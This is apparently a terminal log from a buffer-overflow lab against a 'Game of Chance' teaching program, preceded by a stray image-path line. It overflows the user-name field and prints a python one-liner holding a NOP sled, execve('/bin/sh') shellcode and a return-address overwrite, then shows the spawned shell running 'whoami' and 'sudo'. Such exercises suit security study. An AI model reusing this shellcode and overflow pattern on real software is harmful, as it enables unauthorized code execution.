 5 - Change your user name
6 - Reset your account at 100 credits
7 - Quit
[Name: KIM]
[You have 2270 credits] ->
[DEBUG] current_game pointer @ 0x08049d41
####### Pick a Number ######
This game costs 10 credits to play. Simply pick a number
between 1 and 20, and if you pick the winning number, you
will win the jackpot of 100 credits!
10 credits have been deducted from your account.
Pick a number between 1 and 20: The winning number is 15
Sorry, you didn't win.
You now have 2260 credits
Would you like to play again? (y/n)  -=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Quit
[Name: KIM]
[You have 2260 credits] ->
Change user name
Enter your new name: Your name has been changed.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Quit
[Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAw���]
[You have 2260 credits] ->
[DEBUG] current_game pointer @ 0xffffc777
python -c 'print "\x90"*40 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*47 + "\x77\xc7\x
ff\xff"'
����������������������������������������1�Ph//shh/bin��P��S���
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAw���
whoami
kali
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...